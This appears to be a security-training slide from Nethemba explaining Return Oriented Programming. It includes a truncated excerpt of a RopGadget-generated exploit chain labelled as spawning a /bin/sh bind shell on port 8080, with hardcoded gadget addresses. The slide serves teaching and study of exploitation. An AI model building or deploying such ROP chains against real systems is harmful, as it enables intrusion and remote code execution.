 Nethemba
all about security

Return Oriented Programming

• You can bypass character restrictions (neg)

• No injected code, just rewritten stack

• ESP determines which instructions you execute

• Automated by tools (ropeme, ROPGadget)

# execve /bin/sh bindport 8080 generated by RopGadget v3.3
p += pack("<I", 0x08050dda) # pop %edx | ret
p += pack("<I", 0x080cd6a0) # @ .data
p += pack("<I", 0x080a49f6) # pop %eax | ret
p += "//us"
p += pack("<I", 0x080796ed) # mov %eax,(%edx) | ret
...

www.nethemba.com